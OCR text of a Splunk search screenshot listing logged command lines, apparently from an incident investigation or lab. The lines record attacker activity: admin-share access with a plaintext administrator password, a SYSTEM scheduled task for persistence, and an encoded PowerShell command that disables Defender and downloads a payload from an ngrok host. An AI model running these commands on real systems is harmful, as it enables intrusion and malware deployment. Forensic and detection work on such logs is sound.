 splunk>enterprise Apps Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
1 powershell.exe | dedup CommandLine | table CommandLine All time
13 events (before 11/4/22 12:05:49.000 PM) No Event Sampling Job Smart Mode
Events Patterns Statistics (13) Visualization
20 Per Page Format Preview
CommandLine
"C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Windows\TEMP\whwpdgqg\whwpdgqg.cmdline"
"C:\Windows\system32\reg.exe" UNLOAD HKU\Temp
"C:\Windows\system32\reg.exe" LOAD HKU\Temp C:\Users\Public\NTUSER.DAT
"C:\Windows\system32\reg.exe" LOAD HKU\Temp C:\Users\keegan\NTUSER.DAT
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Version 5.1 -s -NoLogo -NoProfile
"C:\Windows\system32\cmd.exe" /u /c "dir /a-d /b /s C:\ > C:\Windows\TEMP\BlackSun_TMPALL"
"C:\Windows\system32\net.exe" use \\192.168.10.167\c$ /DELETE /y
"C:\Windows\system32\net.exe" use \\192.168.10.167\c$ /USER:KREISVERKEHR\administrator altalt
"C:\Windows\system32\whoami.exe"
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NoExit -Command [Console]::OutputEncoding=[Text.UTF8Encoding]::UTF8
"C:\Windows\system32\schtasks.exe" /Run /TN OUTSTANDING_GUTTER.exe
"C:\Windows\system32\schtasks.exe" /Create /TN OUTSTANDING_GUTTER.exe /TR C:\Windows\Temp\COUTSTANDING_GUTTER.exe /SC ONEVENT /EC Application /MO *[System/EventID=777] /RU SYSTEM /f
powershell.exe -exec bypass -enc
UwBlAHQALQBNAHAAUAByAGUAZgBlAHIAZQBuAGMAZQAgAC0ARABpAHMAYQBiAGwAZQBSAGUAYQBsAHQAaQBtAGUATQBvAG4AaQB0AG8AcgBpAG4AZwAgACQAdAByAHUAZQA7AHcAZwBlAHQAIABoAHQAdABwADoALwAvADgAOAA2AGUALQAxADgAMQAtADIAMQA1AC0AMgAxADQALQAzADIALgBuAGcAcgBvAGsALgBpAG8ALwBPAFUAVABTAFQAQQBOAEQASQBOAEc